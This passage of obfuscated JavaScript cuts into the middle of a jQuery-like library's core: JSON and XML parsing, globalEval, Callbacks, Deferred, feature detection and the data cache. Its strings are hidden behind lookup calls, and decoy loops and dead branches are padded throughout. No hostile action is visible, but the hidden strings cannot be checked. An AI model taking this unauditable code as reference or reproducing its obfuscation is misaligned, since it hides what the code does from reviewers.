null;}B4b=l1b[P8U.z31(370)](B4b);if(A1b[P8U.z31(153)]&&A1b[P8U.z31(153)][P8U.z31(4)]){return A1b[P8U.z31(153)][P8U.L31(4)](B4b);}if(F7b[P8U.L31(245)](B4b[P8U.L31(618)](c7b,P8U.z31(812))[P8U.z31(618)](j7b,P8U.z31(866))[P8U.z31(618)](X7b,P8U.z31(684)))){return new Function(P8U.L31(814)+B4b)();}l1b[P8U.L31(2)](P8U.L31(62)+B4b);},'\x70\x61\x72\x73\x65\x58\x4d\x4c':function(V4b){var E4b,Q4b;if(!V4b||typeof V4b!=P8U.L31(126)){return null;}try{A1b[P8U.z31(412)]?(Q4b=new DOMParser(),E4b=Q4b[P8U.L31(736)](V4b,P8U.L31(877))):(E4b=new ActiveXObject(P8U.z31(532)),E4b[P8U.L31(522)]=P8U.z31(266),E4b[P8U.z31(620)](V4b));}catch(a4b){E4b=z1b;}return(!E4b||!E4b[P8U.L31(55)]||E4b[P8U.L31(521)](P8U.z31(30))[P8U.L31(145)])&&l1b[P8U.L31(2)](P8U.L31(167)+V4b),E4b;},'\x6e\x6f\x6f\x70':function(){},'\x67\x6c\x6f\x62\x61\x6c\x45\x76\x61\x6c':function(U4b){U4b&&i8b[P8U.L31(245)](U4b)&&(A1b[P8U.z31(147)]||function(T4b){A1b[P8U.L31(269)][P8U.L31(116)](A1b,T4b);})(U4b);},'\x63\x61\x6d\x65\x6c\x43\x61\x73\x65':function(K4b){return K4b[P8U.z31(618)](P7b,P8U.L31(8))[P8U.L31(618)](Z7b,g7b);},'\x6e\x6f\x64\x65\x4e\x61\x6d\x65':function(G4b,o4b){return G4b[P8U.z31(809)]&&G4b[P8U.L31(809)][P8U.z31(15)]()===o4b[P8U.z31(15)]();},'\x65\x61\x63\x68':function(J4b,s4b,R4b){var b4b,p4b,g4b,H4b;p4b=0;g4b=J4b[P8U.z31(145)];H4b=g4b===z1b||l1b[P8U.L31(262)](J4b);if(R4b){if(H4b){for(b4b in J4b){if(s4b[P8U.L31(501)](J4b[b4b],R4b)===!1){break;}}}else{for(;p4b<g4b;){if(s4b[P8U.z31(501)](J4b[p4b++],R4b)===!1){break;}}}}else if(H4b){for(b4b in J4b){if(s4b[P8U.L31(116)](J4b[b4b],b4b,J4b[b4b])===!1){break;}}}else{for(;p4b<g4b;){if(s4b[P8U.z31(116)](J4b[p4b],p4b,J4b[p4b++])===!1){break;}}}return J4b;},'\x74\x72\x69\x6d':s6b&&!s6b[P8U.z31(116)](P8U.L31(210))?function(Z4b){return Z4b==null?P8U.z31(684):s6b[P8U.z31(116)](Z4b);}:function(P4b){var M7r,u7r,S7r;M7r=-1202907215;u7r=-138936512;S7r=2;for(var m7r=1;P8U.s5r(m7r.toString(),m7r.toString().length,64666)!==M7r;m7r++){return P4b==null?P8U.L31(684):(P4b+P8U.L31(684))[P8U.z31(618)](N8b,P8U.L31(684));}if(P8U.m5r(S7r.toString(),S7r.toString().length,88871)!==u7r){return P4b!==1?P8U.z31(684):(P4b%P8U.L31(684))[P8U.L31(684)](N8b,P8U.L31(684));}},'\x6d\x61\x6b\x65\x41\x72\x72\x61\x79':function(m4b,y4b){var S4b,W4b;W4b=y4b||[];return m4b!=null&&(S4b=l1b[P8U.L31(416)](m4b),m4b[P8U.z31(145)]==null||S4b===P8U.L31(126)||S4b===P8U.L31(477)||S4b===P8U.L31(739)||l1b[P8U.z31(612)](m4b)?c6b[P8U.L31(116)](W4b,m4b):l1b[P8U.z31(625)](W4b,m4b)),W4b;},'\x69\x6e\x41\x72\x72\x61\x79':function(c4b,f4b,x4b){var j4b;if(f4b){if(v6b){return v6b[P8U.z31(116)](f4b,c4b,x4b);}j4b=f4b[P8U.L31(145)];x4b=x4b?x4b<0?Math[P8U.L31(538)](0,j4b+x4b):x4b:0;for(;x4b<j4b;x4b++){if(x4b in f4b&&f4b[x4b]===c4b){return x4b;}}}return-1;},'\x6d\x65\x72\x67\x65':function(v4b,O4b){var j8p,O8p,M8p,l4b,X4b,t4b;j8p=314027801;O8p=-1040087347;M8p=2;for(var S8p=1;P8U.m5r(S8p.toString(),S8p.toString().length,21792)!==j8p;S8p++){l4b=O4b[P8U.L31(145)];X4b=v4b[P8U.z31(145)];t4b=0;M8p+=2;}if(P8U.s5r(M8p.toString(),M8p.toString().length,27936)!==O8p){l4b=O4b[P8U.L31(145)];X4b=v4b[P8U.L31(145)];t4b=1;}if(typeof l4b==P8U.L31(729)){for(;t4b<l4b;t4b++){v4b[X4b++]=O4b[t4b];}}else{while(O4b[t4b]!==z1b){v4b[X4b++]=O4b[t4b++];}}return v4b[P8U.L31(145)]=X4b,v4b;},'\x67\x72\x65\x70':function(d4b,n4b,A4b){var D4b,F4b,z4b,M4b;F4b=[];z4b=0;M4b=d4b[P8U.L31(145)];A4b=!!A4b;for(;z4b<M4b;z4b++){D4b=!!n4b(d4b[z4b],z4b);A4b!==D4b&&F4b[P8U.z31(664)](d4b[z4b]);}return F4b;},'\x6d\x61\x70':function(N1P,r1P,Y1P){var u1P,k1P,i1P,I1P,w1P,q1P;i1P=[];I1P=0;w1P=N1P[P8U.z31(145)];q1P=N1P instanceof l1b||w1P!==z1b&&typeof w1P==P8U.L31(729)&&(w1P>0&&N1P[0]&&N1P[w1P-1]||w1P===0||l1b[P8U.z31(288)](N1P));if(q1P){for(;I1P<w1P;I1P++){u1P=r1P(N1P[I1P],I1P,Y1P);u1P!=null&&(i1P[i1P[P8U.L31(145)]]=u1P);}}else{for(k1P in N1P){u1P=r1P(N1P[k1P],k1P,Y1P);u1P!=null&&(i1P[i1P[P8U.z31(145)]]=u1P);}}return i1P[P8U.z31(703)][P8U.z31(501)]([],i1P);},'\x67\x75\x69\x64':1,'\x70\x72\x6f\x78\x79':function(h1P,e1P){var L1P,B1P,C1P;return typeof e1P==P8U.z31(126)&&(L1P=h1P[e1P],e1P=h1P,h1P=L1P),l1b[P8U.z31(262)](h1P)?(B1P=n1b[P8U.L31(116)](arguments,2),C1P=function(){return h1P[P8U.z31(501)](e1P,B1P[P8U.L31(703)](n1b[P8U.L31(116)](arguments)));},C1P[P8U.L31(217)]=h1P[P8U.L31(217)]=h1P[P8U.z31(217)]||l1b[P8U.L31(217)]++,C1P):z1b;},'\x61\x63\x63\x65\x73\x73':function(Q1P,E1P,a1P,U1P,G1P,p1P,J1P){var T1P,o1P,V1P,K1P;P8U.k03(P8U.I8U()[23][41]);o1P=P8U.W03(null,a1P);V1P=0;K1P=Q1P[P8U.L31(145)];if(a1P&&typeof a1P==P8U.z31(424)){for(V1P in a1P){l1b[P8U.z31(57)](Q1P,E1P,V1P,a1P[V1P],1,p1P,U1P);}G1P=1;}else if(U1P!==z1b){T1P=J1P===z1b&&l1b[P8U.z31(262)](U1P);o1P&&(T1P?(T1P=E1P,E1P=function(b1P,g1P,s1P){return T1P[P8U.z31(116)](l1b(b1P),s1P);}):(E1P[P8U.L31(116)](Q1P,U1P),E1P=null));if(E1P){for(;V1P<K1P;V1P++){E1P(Q1P[V1P],a1P,T1P?U1P[P8U.z31(116)](Q1P[V1P],V1P,E1P(Q1P[V1P],a1P)):U1P,J1P);}}G1P=1;}return G1P?Q1P:o1P?E1P[P8U.L31(116)](Q1P):K1P?E1P(Q1P[0],a1P):p1P;},'\x6e\x6f\x77':function(){return new Date()[P8U.z31(706)]();}});l1b[P8U.L31(32)][P8U.z31(363)]=function(H1P){var R1P,o1r,V1r,F1r;if(!K6b){K6b=l1b[P8U.z31(441)]();if(d1b[P8U.z31(553)]===P8U.z31(593)){setTimeout(l1b[P8U.z31(32)],1);}else if(d1b[P8U.L31(366)]){d1b[P8U.z31(366)](P8U.z31(270),V6b,!1);A1b[P8U.z31(366)](P8U.z31(368),l1b[P8U.z31(32)],!1);}else{d1b[P8U.z31(308)](P8U.L31(768),V6b);A1b[P8U.L31(308)](P8U.L31(89),l1b[P8U.L31(32)]);R1P=!1;try{o1r=-1868945598;V1r=1520618334;F1r=2;for(var B1r=1;P8U.m5r(B1r.toString(),B1r.toString().length,83304)!==o1r;B1r++){R1P=A1b[P8U.z31(55)]!==1||d1b[P8U.z31(55)];F1r+=2;}if(P8U.s5r(F1r.toString(),F1r.toString().length,59635)!==V1r){R1P=A1b[P8U.z31(88)]==null&&d1b[P8U.L31(55)];}}catch(Z1P){}R1P&&R1P[P8U.L31(438)]&&function P1P(){var Y2r,I2r,z2r;if(!l1b[P8U.L31(466)]){try{Y2r=2038498173;I2r=471348473;z2r=2;for(var T2r=1;P8U.m5r(T2r.toString(),T2r.toString().length,92289)!==Y2r;T2r++){R1P[P8U.L31(438)](P8U.L31(525));z2r+=2;}if(P8U.s5r(z2r.toString(),z2r.toString().length,13104)!==I2r){R1P[P8U.z31(438)](P8U.L31(438));}}catch(m1P){return setTimeout(P1P,50);}l1b[P8U.L31(32)]();}}();}}return K6b[P8U.L31(363)](H1P);};l1b[P8U.z31(539)](P8U.L31(707)[P8U.z31(763)](P8U.L31(228)),function(W1P,S1P){P8U.R03(P8U.I8U()[14][39]);var f63=P8U.W03(863,3);L7b[P8U.z31(710)+S1P+P8U.z31(f63)]=S1P[P8U.L31(15)]();});V8b=l1b(d1b);B7b={};l1b[P8U.L31(683)]=function(f1P){var j1P,z1P,v1P,l1P,O1P,t1P,y1P,x1P,X1P,c1P;f1P=typeof f1P==P8U.L31(126)?B7b[f1P]||p2b(f1P):l1b[P8U.L31(769)]({},f1P);y1P=[];x1P=!f1P[P8U.z31(222)]&&[];X1P=function(d1P){j1P=f1P[P8U.L31(783)]&&d1P;z1P=!0;t1P=l1P||0;l1P=0;O1P=y1P[P8U.L31(145)];v1P=!0;for(;y1P&&t1P<O1P;t1P++){if(y1P[t1P][P8U.L31(501)](d1P[0],d1P[1])===!1&&f1P[P8U.z31(3)]){j1P=!1;break;}}v1P=!1;y1P&&(x1P?x1P[P8U.L31(145)]&&X1P(x1P[P8U.z31(801)]()):j1P?y1P=[]:c1P[P8U.L31(578)]());};c1P={'\x61\x64\x64':function(){var m2r,P2r,g2r,A1P;if(y1P){m2r=855224099;P2r=-1565900564;g2r=2;for(var k2r=1;P8U.m5r(k2r.toString(),k2r.toString().length,37608)!==m2r;k2r++){A1P=y1P[P8U.z31(684)];g2r+=2;}if(P8U.s5r(g2r.toString(),g2r.toString().length,41681)!==P2r){A1P=y1P[P8U.L31(684)];}A1P=y1P[P8U.L31(145)];(function F1P(D1P){l1b[P8U.z31(539)](D1P,function(N6P,M1P){var n1P;n1P=l1b[P8U.L31(416)](M1P);n1P===P8U.L31(477)&&(!f1P[P8U.z31(369)]||!c1P[P8U.L31(415)](M1P))?y1P[P8U.z31(664)](M1P):M1P&&M1P[P8U.z31(145)]&&n1P!==P8U.L31(126)&&F1P(M1P);});}(arguments));v1P?O1P=y1P[P8U.z31(145)]:j1P&&(l1P=A1P,X1P(j1P));}return this;},'\x72\x65\x6d\x6f\x76\x65':function(){return y1P&&l1b[P8U.z31(539)](arguments,function(u6P,w6P){var i6P;while((i6P=l1b[P8U.z31(349)](w6P,y1P,i6P))>-1){y1P[P8U.L31(701)](i6P,1);v1P&&(i6P<=O1P&&O1P--,i6P<=t1P&&t1P--);}}),this;},'\x68\x61\x73':function(I6P){P8U.R03(P8U.i8U()[0][27]);var D63=P8U.W03(16,15,31);return l1b[P8U.L31(349)](I6P,y1P)>D63;},'\x65\x6d\x70\x74\x79':function(){var V3r,F3r,Z3r;V3r=-1677155233;F3r=1320676086;Z3r=2;for(var q3r=1;P8U.m5r(q3r.toString(),q3r.toString().length,68073)!==V3r;q3r++){return y1P=[],this;}if(P8U.s5r(Z3r.toString(),Z3r.toString().length,8831)!==F3r){return y1P=[],this;}},'\x64\x69\x73\x61\x62\x6c\x65':function(){return y1P=x1P=j1P=z1b,this;},'\x64\x69\x73\x61\x62\x6c\x65\x64':function(){return!y1P;},'\x6c\x6f\x63\x6b':function(){return x1P=z1b,j1P||c1P[P8U.L31(578)](),this;},'\x6c\x6f\x63\x6b\x65\x64':function(){var R7r,h7r,G7r;R7r=1460249836;h7r=1618073455;G7r=2;for(var Q8p=1;P8U.s5r(Q8p.toString(),Q8p.toString().length,76133)!==R7r;Q8p++){return!x1P;}if(P8U.s5r(G7r.toString(),G7r.toString().length,23448)!==h7r){return~x1P;}},'\x66\x69\x72\x65\x57\x69\x74\x68':function(r6P,k6P){return k6P=k6P||[],k6P=[r6P,k6P[P8U.z31(427)]?k6P[P8U.L31(427)]():k6P],y1P&&(!z1P||x1P)&&(v1P?x1P[P8U.z31(664)](k6P):X1P(k6P)),this;},'\x66\x69\x72\x65':function(){return c1P[P8U.L31(255)](this,arguments),this;},'\x66\x69\x72\x65\x64':function(){return!!z1P;}};return c1P;};l1b[P8U.z31(769)]({'\x44\x65\x66\x65\x72\x72\x65\x64':function(C6P){var h6P,e6P,q6P,Y6P;h6P=[[P8U.L31(637),P8U.L31(764),l1b[P8U.z31(683)](P8U.L31(166)),P8U.z31(144)],[P8U.L31(624),P8U.z31(170),l1b[P8U.z31(683)](P8U.z31(166)),P8U.L31(235)],[P8U.z31(551),P8U.L31(221),l1b[P8U.L31(683)](P8U.L31(783))]];e6P=P8U.z31(717);q6P={'\x73\x74\x61\x74\x65':function(){return e6P;},'\x61\x6c\x77\x61\x79\x73':function(){return Y6P[P8U.L31(764)](arguments)[P8U.z31(170)](arguments),this;},'\x74\x68\x65\x6e':function(){var L6P;L6P=arguments;return l1b[P8U.z31(441)](function(B6P){l1b[P8U.z31(539)](h6P,function(a6P,Q6P){var E6P,V6P;E6P=Q6P[0];V6P=L6P[a6P];Y6P[Q6P[1]](l1b[P8U.z31(262)](V6P)?function(){var U6P;U6P=V6P[P8U.z31(501)](this,arguments);U6P&&l1b[P8U.z31(262)](U6P[P8U.z31(363)])?U6P[P8U.L31(363)]()[P8U.z31(764)](B6P[P8U.L31(637)])[P8U.z31(170)](B6P[P8U.L31(624)])[P8U.L31(221)](B6P[P8U.z31(551)]):B6P[E6P+P8U.L31(261)](this===Y6P?B6P:this,[U6P]);}:B6P[E6P]);});L6P=null;})[P8U.L31(363)]();},'\x70\x72\x6f\x6d\x69\x73\x65':function(T6P){return T6P!=null?l1b[P8U.z31(769)](T6P,q6P):q6P;}};Y6P={};return q6P[P8U.z31(316)]=q6P[P8U.L31(443)],l1b[P8U.z31(539)](h6P,function(J6P,K6P){var G6P,o6P;G6P=K6P[2];o6P=K6P[3];q6P[K6P[1]]=G6P[P8U.L31(204)];o6P&&G6P[P8U.L31(204)](function(){e6P=o6P;},h6P[J6P^1][2][P8U.z31(578)],h6P[2][2][P8U.z31(543)]);Y6P[K6P[0]]=G6P[P8U.L31(225)];Y6P[K6P[0]+P8U.z31(261)]=G6P[P8U.L31(255)];}),q6P[P8U.L31(363)](Y6P),C6P&&C6P[P8U.L31(116)](Y6P,Y6P),Y6P;},'\x77\x68\x65\x6e':function(H6P){var p6P,s6P,b6P,R6P,g6P,P6P,m6P,S6P,Z6P;p6P=0;s6P=n1b[P8U.z31(116)](arguments);b6P=s6P[P8U.L31(145)];R6P=b6P!==1||H6P&&l1b[P8U.L31(262)](H6P[P8U.z31(363)])?b6P:0;g6P=R6P===1?H6P:l1b[P8U.z31(441)]();P6P=function(x6P,y6P,W6P){return function(f6P){y6P[x6P]=this;W6P[x6P]=arguments[P8U.L31(145)]>1?n1b[P8U.z31(116)](arguments):f6P;W6P===m6P?g6P[P8U.z31(517)](y6P,W6P):--R6P||g6P[P8U.L31(214)](y6P,W6P);};};if(b6P>1){m6P=new Array(b6P);S6P=new Array(b6P);Z6P=new Array(b6P);for(;p6P<b6P;p6P++){s6P[p6P]&&l1b[P8U.z31(262)](s6P[p6P][P8U.z31(363)])?s6P[p6P][P8U.z31(363)]()[P8U.z31(764)](P6P(p6P,Z6P,s6P))[P8U.L31(170)](g6P[P8U.z31(624)])[P8U.L31(221)](P6P(p6P,S6P,m6P)):--R6P;}}return R6P||g6P[P8U.L31(214)](Z6P,s6P),g6P[P8U.L31(363)]();}});l1b[P8U.z31(93)]=function(){var c6P,d6P,v6P,l6P,z6P,t6P,O6P,A6P,F6P,X6P,D6P,j6P;j6P=d1b[P8U.z31(876)](P8U.z31(35));j6P[P8U.z31(68)](P8U.L31(740),P8U.L31(803));j6P[P8U.L31(860)]=P8U.z31(312);d6P=j6P[P8U.L31(521)](P8U.z31(273));v6P=j6P[P8U.z31(521)](P8U.z31(208))[0];v6P[P8U.L31(87)][P8U.L31(852)]=P8U.L31(359);if(!d6P||!d6P[P8U.L31(145)]){return{};}l6P=d1b[P8U.L31(876)](P8U.L31(417));z6P=l6P[P8U.L31(414)](d1b[P8U.z31(876)](P8U.z31(392)));t6P=j6P[P8U.z31(521)](P8U.L31(264))[0];c6P={'\x6c\x65\x61\x64\x69\x6e\x67\x57\x68\x69\x74\x65\x73\x70\x61\x63\x65':j6P[P8U.L31(658)][P8U.z31(857)]===3,'\x74\x62\x6f\x64\x79':!j6P[P8U.L31(521)](P8U.L31(120))[P8U.z31(145)],'\x68\x74\x6d\x6c\x53\x65\x72\x69\x61\x6c\x69\x7a\x65':!!j6P[P8U.L31(521)](P8U.L31(760))[P8U.L31(145)],'\x73\x74\x79\x6c\x65':/\x74\u006f\x70/[P8U.z31(245)](v6P[P8U.L31(440)](P8U.L31(87))),'\x68\x72\x65\x66\x4e\x6f\x72\x6d\x61\x6c\x69\x7a\x65\x64':v6P[P8U.L31(440)](P8U.z31(229))===P8U.L31(263),'\x6f\x70\x61\x63\x69\x74\x79':/^\u0030[^\n]\x35/[P8U.z31(245)](v6P[P8U.L31(87)][P8U.L31(603)]),'\x63\x73\x73\x46\x6c\x6f\x61\x74':!!v6P[P8U.L31(87)][P8U.L31(493)],'\x63\x68\x65\x63\x6b\x4f\x6e':t6P[P8U.z31(881)]===P8U.z31(118),'\x6f\x70\x74\x53\x65\x6c\x65\x63\x74\x65\x64':z6P[P8U.z31(43)],'\x67\x65\x74\x53\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65':j6P[P8U.z31(740)]!==P8U.L31(803),'\x65\x6e\x63\x74\x79\x70\x65':!!d1b[P8U.z31(876)](P8U.L31(659))[P8U.z31(589)],'\x68\x74\x6d\x6c\x35\x43\x6c\x6f\x6e\x65':d1b[P8U.z31(876)](P8U.z31(878))[P8U.z31(698)](!0)[P8U.z31(497)]!==P8U.L31(577),'\x62\x6f\x78\x4d\x6f\x64\x65\x6c':d1b[P8U.z31(23)]===P8U.L31(29),'\x73\x75\x62\x6d\x69\x74\x42\x75\x62\x62\x6c\x65\x73':!0,'\x63\x68\x61\x6e\x67\x65\x42\x75\x62\x62\x6c\x65\x73':!0,'\x66\x6f\x63\x75\x73\x69\x6e\x42\x75\x62\x62\x6c\x65\x73':!1,'\x64\x65\x6c\x65\x74\x65\x45\x78\x70\x61\x6e\x64\x6f':!0,'\x6e\x6f\x43\x6c\x6f\x6e\x65\x45\x76\x65\x6e\x74':!0,'\x69\x6e\x6c\x69\x6e\x65\x42\x6c\x6f\x63\x6b\x4e\x65\x65\x64\x73\x4c\x61\x79\x6f\x75\x74':!1,'\x73\x68\x72\x69\x6e\x6b\x57\x72\x61\x70\x42\x6c\x6f\x63\x6b\x73':!1,'\x72\x65\x6c\x69\x61\x62\x6c\x65\x4d\x61\x72\x67\x69\x6e\x52\x69\x67\x68\x74':!0,'\x62\x6f\x78\x53\x69\x7a\x69\x6e\x67\x52\x65\x6c\x69\x61\x62\x6c\x65':!0,'\x70\x69\x78\x65\x6c\x50\x6f\x73\x69\x74\x69\x6f\x6e':!1};t6P[P8U.z31(85)]=!0;c6P[P8U.L31(693)]=t6P[P8U.L31(698)](!0)[P8U.z31(85)];l6P[P8U.z31(437)]=!0;c6P[P8U.z31(872)]=!z6P[P8U.L31(437)];try{delete j6P[P8U.L31(245)];}catch(M6P){c6P[P8U.L31(289)]=!1;}!j6P[P8U.L31(366)]&&j6P[P8U.z31(308)]&&j6P[P8U.L31(646)]&&(j6P[P8U.L31(308)](P8U.L31(819),D6P=function(){c6P[P8U.z31(399)]=!1;}),j6P[P8U.z31(698)](!0)[P8U.L31(646)](P8U.L31(819)),j6P[P8U.z31(314)](P8U.L31(819),D6P));t6P=d1b[P8U.L31(876)](P8U.z31(264));t6P[P8U.L31(881)]=P8U.z31(803);t6P[P8U.z31(68)](P8U.L31(416),P8U.z31(202));P8U.R03(P8U.i8U()[23][8]);var G63=P8U.W03(15,10,16739,15844,9);P8U.k03(P8U.i8U()[34][28]);var p63=P8U.M03(20,19,14777,800);c6P[P8U.L31(421)]=t6P[P8U.L31(G63)]===P8U.z31(p63);t6P[P8U.L31(68)](P8U.z31(85),P8U.z31(85));t6P[P8U.z31(68)](P8U.z31(274),P8U.z31(803));j6P[P8U.L31(414)](t6P);O6P=d1b[P8U.L31(808)]();O6P[P8U.z31(414)](j6P[P8U.z31(188)]);c6P[P8U.z31(384)]=O6P[P8U.z31(698)](!0)[P8U.z31(698)](!0)[P8U.L31(188)][P8U.z31(85)];c6P[P8U.z31(678)]=t6P[P8U.L31(85)];O6P[P8U.L31(343)](t6P);O6P[P8U.L31(414)](j6P);if(j6P[P8U.z31(308)]){for(F6P in{'\x73\x75\x62\x6d\x69\x74':!0,'\x63\x68\x61\x6e\x67\x65':!0,'\x66\x6f\x63\x75\x73\x69\x6e':!0}){A6P=P8U.L31(118)+F6P;P8U.k03(P8U.i8U()[19][16][16]);X6P=P8U.W03(A6P,j6P);X6P||(j6P[P8U.L31(68)](A6P,P8U.z31(680)),X6P=typeof j6P[A6P]==P8U.L31(477));c6P[F6P+P8U.z31(510)]=X6P;}}return l1b(function(){var N7P,n6P,i7P,w7P,I7P,u7P;I7P=P8U.z31(558);u7P=d1b[P8U.L31(521)](P8U.z31(310))[0];if(!u7P){return;}N7P=d1b[P8U.z31(876)](P8U.L31(35));N7P[P8U.L31(87)][P8U.L31(852)]=P8U.z31(697);u7P[P8U.z31(21)](N7P,u7P[P8U.L31(658)]);n6P=d1b[P8U.z31(876)](P8U.z31(35));N7P[P8U.z31(414)](n6P);n6P[P8U.L31(860)]=P8U.z31(863);i7P=n6P[P8U.L31(521)](P8U.z31(326));i7P[0][P8U.z31(87)][P8U.L31(852)]=P8U.z31(797);P8U.k03(P8U.I8U()[28][33][18]);var J63=P8U.M03(471,4);X6P=i7P[0][P8U.L31(J63)]===0;i7P[0][P8U.L31(87)][P8U.z31(455)]=P8U.L31(684);i7P[1][P8U.z31(87)][P8U.L31(455)]=P8U.z31(279);c6P[P8U.L31(128)]=X6P&&i7P[0][P8U.z31(475)]===0;n6P[P8U.L31(860)]=P8U.z31(684);n6P[P8U.L31(87)][P8U.L31(852)]=P8U.L31(865);P8U.R03(P8U.i8U()[9][22]);var Z63=P8U.W03(2,17,23);c6P[P8U.L31(495)]=n6P[P8U.z31(347)]===Z63;c6P[P8U.L31(313)]=u7P[P8U.L31(468)]!==1;A1b[P8U.z31(469)]&&(c6P[P8U.z31(505)]=(A1b[P8U.z31(469)](n6P,null)||{})[P8U.L31(396)]!==P8U.L31(375),c6P[P8U.L31(185)]=(A1b[P8U.z31(469)](n6P,null)||{'\x77\x69\x64\x74\x68':P8U.z31(265)})[P8U.z31(731)]===P8U.L31(265),w7P=d1b[P8U.L31(876)](P8U.L31(35)),w7P[P8U.L31(87)][P8U.L31(852)]=n6P[P8U.z31(87)][P8U.z31(852)]=I7P,w7P[P8U.z31(87)][P8U.L31(337)]=w7P[P8U.z31(87)][P8U.L31(731)]=P8U.z31(192),n6P[P8U.L31(87)][P8U.z31(731)]=P8U.z31(361),n6P[P8U.L31(414)](w7P),c6P[P8U.z31(402)]=!parseFloat((A1b[P8U.L31(469)](w7P,null)||{})[P8U.z31(337)]));typeof n6P[P8U.z31(87)][P8U.L31(76)]!=P8U.L31(494)&&(n6P[P8U.z31(860)]=P8U.z31(684),n6P[P8U.L31(87)][P8U.z31(852)]=I7P+P8U.L31(6),c6P[P8U.z31(566)]=n6P[P8U.L31(347)]===3,n6P[P8U.L31(87)][P8U.z31(455)]=P8U.L31(554),n6P[P8U.z31(87)][P8U.z31(718)]=P8U.L31(519),n6P[P8U.z31(860)]=P8U.L31(450),n6P[P8U.L31(658)][P8U.z31(87)][P8U.L31(731)]=P8U.L31(549),c6P[P8U.L31(516)]=n6P[P8U.z31(347)]!==3,N7P[P8U.L31(87)][P8U.L31(76)]=1);u7P[P8U.L31(343)](N7P);N7P=n6P=i7P=w7P=null;}),O6P[P8U.z31(343)](j6P),d6P=v6P=l6P=z6P=t6P=O6P=j6P=null,c6P;}();s7b=/(?:\x7b[\u180e\u00a0\u3000\u1680\f\v \r\u202f\u2000-\u200a\u2028\u2029\t\u205f\n\ufeff\S]{0,}\u007d|\x5b[\ufeff\u205f\u3000\u202f\f\n\u180e\u1680\t\u2029\u2028\u2000-\u200a\v\r\u00a0 \S]{0,}\x5d)$/;K8b=/([L-ZF-KA-E])/g;l1b[P8U.z31(769)]({'\x63\x61\x63\x68\x65':{},'\x64\x65\x6c\x65\x74\x65\x64\x49\x64\x73':[],'\x75\x75\x69\x64':0,'\x65\x78\x70\x61\x6e\x64\x6f':P8U.z31(552)+(l1b[P8U.z31(42)][P8U.L31(849)]+Math[P8U.L31(634)]())[P8U.z31(618)](/[^0-9]/g,P8U.L31(684)),'\x6e\x6f\x44\x61\x74\x61':{'\x65\x6d\x62\x65\x64':!0,'\x6f\x62\x6a\x65\x63\x74':P8U.z31(297),'\x61\x70\x70\x6c\x65\x74':!0},'\x68\x61\x73\x44\x61\x74\x61':function(k7P){return k7P=k7P[P8U.z31(857)]?l1b[P8U.L31(592)][k7P[l1b[P8U.L31(848)]]]:k7P[l1b[P8U.z31(848)]],!!k7P&&!Q7b(k7P);},'\x64\x61\x74\x61':function(e7P,h7P,Q7P,V7P){var q7P,B7P,C7P,E7P,L7P,Y7P,r7P,d1r,f1r,j1r;if(!l1b[P8U.z31(104)](e7P)){return;}C7P=l1b[P8U.L31(848)];E7P=typeof h7P==P8U.z31(126);L7P=e7P[P8U.L31(857)];Y7P=L7P?l1b[P8U.L31(592)]:e7P;r7P=L7P?e7P[C7P]:e7P[C7P]&&C7P;if((!r7P||!Y7P[r7P]||!V7P&&!Y7P[r7P][P8U.z31(598)])&&E7P&&Q7P===z1b){return;}r7P||(L7P?e7P[C7P]=r7P=l1b[P8U.L31(730)][P8U.L31(194)]()||l1b[P8U.z31(217)]++:r7P=C7P);Y7P[r7P]||(Y7P[r7P]={},L7P||(Y7P[r7P][P8U.L31(652)]=l1b[P8U.L31(557)]));if(typeof h7P==P8U.z31(424)||typeof h7P==P8U.L31(477)){d1r=1211210322;f1r=-888980165;j1r=2;for(var M1r=1;P8U.m5r(M1r.toString(),M1r.toString().length,19682)!==d1r;M1r++){V7P?Y7P[r7P]=l1b[P8U.z31(598)](Y7P[r7P],h7P):Y7P[r7P][P8U.z31(598)]=l1b[P8U.L31(598)](Y7P[r7P][P8U.L31(598)],h7P);j1r+=2;}if(P8U.m5r(j1r.toString(),j1r.toString().length,98399)!==f1r){V7P?Y7P[r7P]=l1b[P8U.L31(598)](Y7P[r7P],h7P):Y7P[r7P][P8U.z31(598)]=l1b[P8U.z31(598)](Y7P[r7P][P8U.L31(598)],h7P);}V7P?Y7P[r7P]=l1b[P8U.z31(769)](Y7P[r7P],h7P):Y7P[r7P][P8U.z31(598)]=l1b[P8U.z31(769)](Y7P[r7P][P8U.L31(598)],h7P);}return q7P=Y7P[r7P],V7P||(q7P[P8U.L31(598)]||(q7P[P8U.z31(598)]={}),q7P=q7P[P8U.z31(598)]),Q7P!==z1b&&(q7P[l1b[P8U.L31(531)](h7P)]=Q7P),E7P?(B7P=q7P[h7P],B7P==null&&(B7P=q7P[l1b[P8U.L31(531)](h7P)])):B7P=q7P,B7P;},'\x72\x65\x6d\x6f\x76\x65\x44\x61\x74\x61':function(G7P,a7P,p7P){var K7P,o7P,b7P,J7P,U7P,T7P;if(!l1b[P8U.z31(104)](G7P)){return;}J7P=G7P[P8U.L31(857)];U7P=J7P?l1b[P8U.z31(592)]:G7P;T7P=J7P?G7P[l1b[P8U.L31(848)]]:l1b[P8U.L31(848)];if(!U7P[T7P]){return;}if(a7P){K7P=p7P?U7P[T7P]:U7P[T7P][P8U.L31(598)];if(K7P){l1b[P8U.z31(288)](a7P)||(a7P in K7P?a7P=[a7P]:(a7P=l1b[P8U.L31(531)](a7P),a7P in K7P?a7P=[a7P]:a7P=a7P[P8U.z31(763)](P8U.L31(228))));for(o7P=0,b7P=a7P[P8U.z31(145)];o7P<b7P;o7P++){delete K7P[a7P[o7P]];}if(!(p7P?Q7b:l1b[P8U.z31(293)])(K7P)){return;}}}if(!p7P){delete U7P[T7P][P8U.L31(598)];if(!Q7b(U7P[T7P])){return;}}J7P?l1b[P8U.L31(197)]([G7P],!0):l1b[P8U.L31(93)][P8U.z31(289)]||U7P!=U7P[P8U.L31(545)]?delete U7P[T7P]:U7P[T7P]=null;},'\x5f\x64\x61\x74\x61':function(s7P,g7P,R7P){return l1b[P8U.z31(598)](s7P,g7P,R7P,!0);},'\x61\x63\x63\x65\x70\x74\x44\x61\x74\x61':function(Z7P){var H7P;H7P=Z7P[P8U.L31(809)]&&l1b[P8U.L31(489)][Z7P[P8U.z31(809)][P8U.L31(15)]()];return!H7P||H7P!==!0&&Z7P[P8U.z31(440)](P8U.L31(790))===H7P;}});l1b[P8U.z31(42)][P8U.L31(769)]({'\x64\x61\x74\x61':function(W7P,t7P){var 